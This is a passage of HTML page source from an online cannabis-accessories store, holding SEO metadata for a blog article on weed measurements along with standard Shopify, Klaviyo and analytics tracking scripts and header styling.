      "name": "Buying Weed Online 101: Zip Measurement \u0026 More 🌿 | Daily High Club",
      "description": "Measure up and buy weed online by zip measurement! Learn how to order the perfect amount with our guide to cannabis measurements. Start shopping now!",
      "datePublished": "2025-08-06T07:04:00-07:00",
      "dateModified": "2025-08-06T14:50:32-07:00",
      "potentialAction": {
        "@type": "ReadAction",
        "target": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms"
      },
      "breadcrumb": {
        "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/106905698384"
      },
      "image": [{
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/106905698384"
      }],
      "isPartOf": {
        "@id": "https://dailyhighclub.com/#/schema/website/1"
      },
      "url": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms"
    },
    {
      "@type": "ImageObject",
      "@id": "https://dailyhighclub.com/#/schema/ImageObject/106905698384",
      "caption": "What's a Zip of Weed",
      "inLanguage": "en",
      "width": 720,
      "height": 435,
      "url": "https:\/\/dailyhighclub.com\/cdn\/shop\/articles\/whats_a_zip_of_weed-01-461723_6c8ee12b-767e-4701-913d-b85f8416c3a8.jpg?v=1754517032",
      "contentUrl": "https:\/\/dailyhighclub.com\/cdn\/shop\/articles\/whats_a_zip_of_weed-01-461723_6c8ee12b-767e-4701-913d-b85f8416c3a8.jpg?v=1754517032"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "Daily High Club",
          "item": "https:\/\/dailyhighclub.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "News",
          "item": "https:\/\/dailyhighclub.com\/blogs\/news",
          "position": 2
        },
        {
          "@type": "ListItem",
          "name": "What Is a Zip of Weed? Your Guide to Cannabis Measurements",
          "position": 3
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Wysiuu/klaviyo.js?company_id=Wysiuu"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c08a2-e302-7d88-82c7-bbdfcaaf0320/js-client-215/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdd10-3b22-77c0-87db-676650870ae2/route-shopify-app-276/assets/route-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c03c8-6814-7cff-82e0-968959bf2c00/upsell-koala-gift-338/assets/gifts-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9257290,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9257290,storefrontBaseUrl: "https://dailyhighclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"757334096","configuration":"{\"accountID\":\"Wysiuu\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"715653200","configuration":"{\"subdomain\": \"dollaroll\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618725456","configuration":"{\"shopUrl\":\"dollaroll.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0cf396a0daab06a8120b15747f89a0e3","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"448135248","configuration":"{\"campaignID\":\"10481\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/bf530689038b9ffdb2cbb24ca1554838\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"24543312","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"25722960","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"90931280","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"ConvertCart - Pixel"},{"id":"91586640","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"checkout gtm"},{"id":"94437456","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoper"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Daily High Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"dollaroll.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/dailyhighclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://dailyhighclub.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"9257290","storefrontBaseUrl":"https:\/\/dailyhighclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556177653840,"requestId":"6bf9b77d-97ab-4382-ad7a-988e425d63af-1769687601"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9257290,
      theme_id: 128573014096,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//dailyhighclub.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//dailyhighclub.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//dailyhighclub.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9257290,"isMerchantRequest":null,"themeId":128573014096,"themeCityHash":"3327648930361948776","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556177653840,"requestId":"6bf9b77d-97ab-4382-ad7a-988e425d63af-1769687601","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//dailyhighclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://dailyhighclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="9257290"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="128573014096"
  data-theme-name="Dawn"
  data-theme-version="8.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://dailyhighclub.com/api/collect"
></script>
</head>
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    
    
  });
</script>




  <body class="gradient template--article template-- page--">

    <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53SPP928"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
    
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/qikify-auto-hide.js?v=100155469330614306991766501907" defer></script>
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/custom-scripts.js?v=6638335176922678821766501906" defer></script>
    <script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script> 
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/sso-lib.js?v=144849890880497319291766501907" defer></script>
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/sso-popup.js?v=14727928382603614461766501908" defer></script>
     
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15927294394448__cc_topbar_ArUyQC" class="shopify-section shopify-section-group-header-group">
 



 
  <section class="cc-topbar-section" id="cc-topbar-section">
    <div class="cc-topbar-row">
      <div class="lg:container mx-auto items-center py-2 lg:py-0 px-2 md:px-3">
        <div class="cc-topbar-wrap">
          <p>Unlock UNBEATABLE Member Prices — Join Cabana Club for FREE!</p>
          <div class="cc-topbar-logins">
              <a
                class="SSO_popup_register"
                href="#"
              >
                Join Now
              </a>
            <a href="/pages/membership">Details</a>
          </div>
        </div>
      </div>
    </div>
  </section>
 



  



<style>
  .cc-search-campaign-shown.cc-elite-active .shopify-section-group-header-group.section-header {
    top: 0;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 30rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 30rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-234px, -2px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 13px;
    text-align: center;
    height: 12px;
    min-width: 20rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>    


</div><div id="shopify-section-sections--15927294394448__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-search.css?v=28106851760537622461766501908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-menu-drawer.css?v=182311192829367774911766501908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-notification.css?v=129385549811024185531766501906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-items.css?v=35934264002621659411766501906" media="print" onload="this.media='all'"><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-price.css?v=181487591373199218441766501906" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-loading-overlay.css?v=167310470843593579841766501907" media="print" onload="this.media='all'"><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-mega-menu.css?v=117284307535011495151766501907" media="print" onload="this.media='all'">
  <noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-mega-menu.css?v=117284307535011495151766501907" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-search.css?v=28106851760537622461766501908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-menu-drawer.css?v=182311192829367774911766501908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-notification.css?v=129385549811024185531766501906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-cart-items.css?v=35934264002621659411766501906" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 280px;
    width: 100%;
  }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  .icon-caret {
    display: none !important;
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }</style><script src="//dailyhighclub.com/cdn/shop/t/408/assets/details-disclosure.js?v=153497636716254413831766501908" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/details-modal.js?v=4511761896672669691766501908" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/cart-notification.js?v=176065635638832424151766501907" defer="defer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/search-form.js?v=113639710312857635801766501906" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
